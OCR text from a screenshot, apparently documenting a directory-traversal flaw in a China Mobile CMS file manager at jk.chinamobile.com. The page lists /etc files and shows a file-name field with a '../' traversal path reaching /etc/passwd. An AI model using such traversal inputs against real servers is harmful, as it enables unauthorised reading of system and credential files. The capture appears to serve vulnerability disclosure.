 CMS-Content Management System - Windows Internet Explorer
http://jk.chinamobile.com/cms/main.jsp
收藏夹 建议网站 网页快讯库
页面(P) 安全(S) 工具(O)
CMS™淇℃伅鍙戝竷绯荤粺
日期:20140530
请选择
中国移动信息交流平台
管理模块
栏目管理
确定
CMS -- 网页对话框
http://jk.chinamobile.com/cms/app/filemanager/choiceIndexFile.jsp
/demos/CVS
名称 [ 77 目录, 149 文件 ] 大小 类型 修改时间
openct.conf 1 Kb 文件 CONF 07-4-28 1:08:46
opensc.conf 8 Kb 文件 CONF 07-4-28 1:18:03
opiekeys 1 Kb content/unknown 06-6-16 21:26:08
papersize 1 Kb content/unknown 10-6-22 14:58:12
passwd 1 Kb content/unknown 10-6-22 14:57:41
passwd.old 1 Kb 文件 OLD 10-6-19 0:36:50
passwd.YaST2save 1 Kb 文件 YAST2SAVE 10-6-22 14:57:41
permissions 8 Kb content/unknown 07-5-3 21:41:25
permissions.easy 20 Kb 文件 EASY 07-5-3 21:41:25
permissions.local 1 Kb 文件 LOCAL 09-12-11 20:11:21
permissions.paranoid 22 Kb 文件 PARANOID 07-5-3 21:41:25
文件名: /usr/share/tomcat6/webapps/ROOT/../../../../../../../../../../../../../../../etc/passwd
确定 下载
路径的根
内